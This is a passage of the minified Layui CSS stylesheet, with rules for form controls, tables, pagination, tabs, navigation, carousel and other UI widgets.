.layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}  .layui-form-checked[lay-skin=primary] i{border-color:#5FB878;background-color:#5FB878;color:#fff}  .layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2}  .layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}  .layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}  .layui-form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}  .layui-form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}  .layui-form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}  .layui-form-onswitch{border-color:#5FB878;background-color:#5FB878}  .layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#e2e2e2!important}  .layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}  .layui-form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}  .layui-checkbox-disbaled span{background-color:#e2e2e2!important}  .layui-checkbox-disbaled:hover i{color:#fff!important}  [lay-radio]{display:none}  .layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}  .layui-form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}  .layui-form-radio *{font-size:14px}  .layui-form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}  .layui-form-radio>i:hover,.layui-form-radioed>i{color:#5FB878}  .layui-radio-disbaled>i{color:#e2e2e2!important}  .layui-form-pane .layui-form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FBFBFB;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}  .layui-form-pane .layui-input-inline{margin-left:-1px}  .layui-form-pane .layui-input-block{margin-left:110px;left:-1px}  .layui-form-pane .layui-input{border-radius:0 2px 2px 0}  .layui-form-pane .layui-form-text .layui-form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}  .layui-form-pane .layui-form-text .layui-input-inline{display:block;margin:0;top:-1px;clear:both}  .layui-form-pane .layui-form-text .layui-input-block{margin:0;left:0;top:-1px}  .layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}  .layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}  .layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}  .layui-form-pane .layui-form-item[pane]{position:relative;border-width:1px;border-style:solid}  .layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}  .layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}@media screen and (max-width:450px){.layui-form-item .layui-form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-form-item .layui-inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.layui-form-item .layui-inline:after{content:'\20';clear:both;display:block;height:0}.layui-form-item .layui-input-inline{display:block;float:none;left:-3px;width:auto;margin:0 0 10px 112px}.layui-form-item .layui-input-inline+.layui-form-mid{margin-left:110px;top:-5px;padding:0}.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}}  .layui-layedit{border-width:1px;border-style:solid;border-radius:2px}  .layui-layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}  .layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #e2e2e2}  .layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}  .layui-layedit-tool .layui-icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}  .layui-layedit-tool .layui-icon:hover{color:#393D49}  .layui-layedit-tool .layui-icon:active{color:#000}  .layui-layedit-tool .layedit-tool-active{background-color:#e2e2e2;color:#000}  .layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}  .layui-layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}  .layedit-tool-html{width:50px!important;font-size:30px!important}  .layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}  .layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}  .layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}  .layui-layedit-iframe iframe{display:block;width:100%}  #LAY_layedit_code{overflow:hidden}  .layui-laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}  .layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}  .layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}  .layui-laypage>:first-child{margin-left:0!important}  .layui-laypage>:last-child{margin-right:0!important}  .layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #e2e2e2}  .layui-laypage a,.layui-laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}  .layui-laypage a:hover{color:#009688}  .layui-laypage em{font-style:normal}  .layui-laypage .layui-laypage-spr{color:#999;font-weight:700}  .layui-laypage a{text-decoration:none}  .layui-laypage .layui-laypage-curr{position:relative}  .layui-laypage .layui-laypage-curr em{position:relative;color:#fff}  .layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}  .layui-laypage-em{border-radius:2px}  .layui-laypage-next em,.layui-laypage-prev em{font-family:Sim sun;font-size:16px}  .layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}  .layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}  .layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}  .layui-laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}  .layui-laypage .layui-laypage-skip{height:30px;line-height:30px;color:#999}  .layui-laypage button,.layui-laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}  .layui-laypage input{display:inline-block;width:40px;margin:0 10px;padding:0 3px;text-align:center}  .layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}  .layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}  .layui-table,.layui-table-view{margin:10px 0}  .layui-flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}  .layui-flow-more a{height:32px;line-height:32px}  .layui-flow-more a *{display:inline-block;vertical-align:top}  .layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}  .layui-flow-more a cite:hover{opacity:.8}  .layui-flow-more a i{font-size:30px;color:#737383}  .layui-table{width:100%;background-color:#fff;color:#666}  .layui-table tr{transition:all .3s;-webkit-transition:all .3s}  .layui-table th{text-align:left;font-weight:400}  .layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table[lay-even] tr:nth-child(even){background-color:#f2f2f2}  .layui-table td,.layui-table th,.layui-table-fixed-r,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#e6e6e6}  .layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}  .layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}  .layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}  .layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}  .layui-table img{max-width:100px}  .layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}  .layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}  .layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{font-size:12px;padding:5px 10px}  .layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}  .layui-table[lay-data]{display:none}  .layui-table-box,.layui-table-view{position:relative;overflow:hidden}  .layui-table-view .layui-table{position:relative;width:auto;margin:0}  .layui-table-body,.layui-table-header .layui-table,.layui-table-page{margin-bottom:-1px}  .layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}  .layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}  .layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}  .layui-table-view .layui-table td{cursor:default}  .layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}  .layui-table-header{border-width:0 0 1px;overflow:hidden}  .layui-table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}  .layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}  .layui-table-sort .layui-table-sort-asc{top:4px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}  .layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}  .layui-table-sort .layui-table-sort-desc{bottom:4px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}  .layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}  .layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}  .layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}  .layui-table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box}  .layui-table-cell .layui-form-checkbox[lay-skin=primary],.layui-table-cell .layui-form-radio[lay-skin=primary]{top:-1px;vertical-align:middle}  .layui-table-cell .layui-form-radio{padding-right:0}  .layui-table-cell .layui-form-radio>i{margin-right:0}  .layui-table-cell .layui-table-link{color:#01AAED}  .laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}  .layui-table-body{position:relative;overflow:auto;margin-right:-1px}  .layui-table-body .layui-none{line-height:40px;text-align:center;color:#999}  .layui-table-fixed{position:absolute;left:0;top:0}  .layui-table-fixed .layui-table-body{overflow:hidden}  .layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}  .layui-table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}  .layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}  .layui-table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}  .layui-table-tool{position:relative;width:100%;height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}  .layui-table-page{position:relative;width:100%;padding:7px 7px 0;border-width:1px 0 0;height:41px;font-size:12px}  .layui-table-page>div{height:26px}  .layui-table-page .layui-laypage{margin:0}  .layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}  .layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}  .layui-table-page .layui-laypage span{margin-left:0;padding:0}  .layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}  .layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{left:0;top:0;padding:0}  .layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}  .layui-table-page .layui-laypage input{width:40px}  .layui-table-page .layui-laypage button{padding:0 10px}  .layui-table-page select{height:18px}  .layui-table-view select[lay-ignore]{display:inline-block}  .layui-table-patch .layui-table-cell{padding:0;width:30px}  .layui-table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}  .layui-table-edit:focus{border-color:#5FB878!important}  select.layui-table-edit{padding:0 0 0 10px;border-color:#C9C9C9}  .layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;margin:0;box-sizing:content-box}  .layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}  body .layui-table-tips .layui-layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.1)}  .layui-table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#333}  .layui-table-tips-c{position:absolute;right:-3px;top:-12px;width:18px;height:18px;padding:3px;text-align:center;font-weight:700;border-radius:100%;font-size:14px;cursor:pointer;background-color:#666}  .layui-table-tips-c:hover{background-color:#999}  .layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}  .layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}  .layui-upload-list{margin:10px 0}  .layui-upload-choose{padding:0 10px;color:#999}  .layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}  .layui-upload-drag .layui-icon{font-size:50px;color:#009688}  .layui-upload-drag[lay-over]{border-color:#009688}  .layui-upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}  .layui-upload-wrap{position:relative;vertical-align:middle}  .layui-upload-wrap .layui-upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}  .layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}  .layui-rate{padding:10px 5px 10px 0;font-size:0}  .layui-rate li i.layui-icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}  .layui-rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}  .layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}  .layui-code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #ddd;border-left-width:6px;background-color:#F2F2F2;color:#333;font-family:Courier New;font-size:12px}  .layui-tree{line-height:26px}  .layui-tree li{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}  .layui-tree li .layui-tree-spread,.layui-tree li a{display:inline-block;vertical-align:top;height:26px;*display:inline;*zoom:1;cursor:pointer}  .layui-tree li a{font-size:0}  .layui-tree li a i{font-size:16px}  .layui-tree li a cite{padding:0 6px;font-size:14px;font-style:normal}  .layui-tree li i{padding-left:6px;color:#333;-moz-user-select:none}  .layui-tree li .layui-tree-check{font-size:13px}  .layui-tree li .layui-tree-check:hover{color:#009E94}  .layui-tree li ul{display:none;margin-left:20px}  .layui-tree li .layui-tree-enter{line-height:24px;border:1px dotted #000}  .layui-tree-drag{display:none;position:absolute;left:-666px;top:-666px;background-color:#f2f2f2;padding:5px 10px;border:1px dotted #000;white-space:nowrap}  .layui-tree-drag i{padding-right:5px}  .layui-nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0;box-sizing:border-box}  .layui-nav *{font-size:14px}  .layui-nav .layui-nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}  .layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}  .layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s}  .layui-nav-bar{z-index:1000}  .layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}  .layui-nav .layui-this:after{content:'';top:auto;bottom:0;width:100%}  .layui-nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}  .layui-nav .layui-nav-more{content:'';width:0;height:0;border-style:solid dashed dashed;border-color:#fff transparent transparent;overflow:hidden;cursor:pointer;transition:all .2s;-webkit-transition:all .2s;position:absolute;top:50%;right:3px;margin-top:-3px;border-width:6px;border-top-color:rgba(255,255,255,.7)}  .layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-style:dashed dashed solid;border-color:transparent transparent #fff}  .layui-nav-child{display:none;position:absolute;left:0;top:65px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #d2d2d2;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}  .layui-nav .layui-nav-child a{color:#333}  .layui-nav .layui-nav-child a:hover{background-color:#f2f2f2;color:#000}  .layui-nav-child dd{position:relative}  .layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5FB878;color:#fff}  .layui-nav-child dd.layui-this:after{display:none}  .layui-nav-tree{width:200px;padding:0}  .layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}  .layui-nav-tree .layui-nav-item a{position:relative;height:45px;line-height:45px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}  .layui-nav-tree .layui-nav-item a:hover{background-color:#4E5465}  .layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}  .layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}  .layui-nav-tree .layui-this:after{display:none}  .layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}  .layui-nav-tree .layui-nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}  .layui-nav-tree .layui-nav-child a{height:40px;line-height:40px;color:#fff;color:rgba(255,255,255,.7)}  .layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}  .layui-nav-tree .layui-nav-more{right:10px}  .layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}  .layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}  .layui-nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}  .layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93D1FF}  .layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1E9FFF}  .layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007DDB!important}  .layui-breadcrumb{visibility:hidden;font-size:0}  .layui-breadcrumb>*{font-size:14px}  .layui-breadcrumb a{color:#999!important}  .layui-breadcrumb a:hover{color:#5FB878!important}  .layui-breadcrumb a cite{color:#666;font-style:normal}  .layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}  .layui-tab{margin:10px 0;text-align:left!important}  .layui-tab[overflow]>.layui-tab-title{overflow:hidden}  .layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}  .layui-tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}  .layui-tab-title li a{display:block}  .layui-tab-title .layui-this{color:#000}  .layui-tab-title .layui-this:after{position:absolute;left:0;top:0;content:'';width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}  .layui-tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}  .layui-tab-bar .layui-icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}  .layui-tab-item{display:none}  .layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}  .layui-tab-more li.layui-this:after{border-bottom-color:#e2e2e2;border-radius:2px}  .layui-tab-more .layui-tab-bar .layui-icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}  :root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}  .layui-tab-content{padding:10px}  .layui-tab-title li .layui-tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}  .layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}  .layui-tab-brief>.layui-tab-title .layui-this{color:#009688}  .layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}  .layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}  .layui-tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}  .layui-tab-card>.layui-tab-title{background-color:#f2f2f2}  .layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}  .layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}  .layui-tab-card>.layui-tab-title .layui-this:after{border-top:none;border-width:1px;border-bottom-color:#fff}  .layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}  .layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5FB878}  .layui-tab-card>.layui-tab-more .layui-this:after{border:none}  .layui-timeline{padding-left:5px}  .layui-timeline-item{position:relative;padding-bottom:20px}  .layui-timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}  .layui-timeline-axis:hover{color:#FF5722}  .layui-timeline-item:before{content:'';position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}  .layui-timeline-item:last-child:before{display:none}  .layui-timeline-item:first-child:before{display:block}  .layui-timeline-content{padding-left:25px}  .layui-timeline-title{position:relative;margin-bottom:10px}  .layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}  .layui-badge{height:18px;line-height:18px}  .layui-badge-dot{width:8px;height:8px;padding:0;border-radius:50%}  .layui-badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}  .layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}  .layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-8px 6px 0}  .layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{left:5px;top:-2px}  .layui-carousel{position:relative;left:0;top:0;background-color:#f8f8f8}  .layui-carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}  .layui-carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:layui-icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}  .layui-carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}  .layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}  .layui-carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}  .layui-carousel-arrow[lay-type=add]{left:auto!important;right:10px}  .layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}  .layui-carousel[lay-arrow=always] .layui-carousel-arrow{opacity:1;left:20px}  .layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}  .layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}  .layui-carousel:hover .layui-carousel-arrow{display:block\9;opacity:1;left:20px}  .layui-carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}  .layui-carousel[lay-indicator=outside]{margin-bottom:30px}  .layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}  .layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}  .layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}  .layui-carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}  .layui-carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#e2e2e2;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}  .layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}  .layui-carousel-ind li.layui-this{background-color:#fff}  .layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}  .layui-carousel>[carousel-item]>.layui-this{left:0}  .layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}  .layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}  .layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}  .layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}  .layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}  .layui-carousel[lay-anim=updown] .layui-carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}  .layui-carousel[lay-anim=updown]>[carousel-item]>*,.layui-carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}  .layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}  .layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}  .layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}  .layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}  .layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}  .layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}  .layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}  .layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:9999}  .layui-fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}  .layui-fixbar li:hover{opacity:.85}  .layui-fixbar li:active{opacity:1}  .layui-fixbar .layui-fixbar-top{display:none;font-size:40px}  body .layui-util-face{border:none;background:0 0}  body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}  .layui-util-face .layui-layer-TipsG{display:none}  .layui-util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}  .layui-util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}  .layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}  .layui-anim{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}  .layui-anim.layui-icon{display:inline-block}  .layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}  .layui-trans,.layui-trans a{transition:all .3s;-webkit-transition:all .3s}  @-webkit-keyframes layui-rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}  @keyframes layui-rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}  